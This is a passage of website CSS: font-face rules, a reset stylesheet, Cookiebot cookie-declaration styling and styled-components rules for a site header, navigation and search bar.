@font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
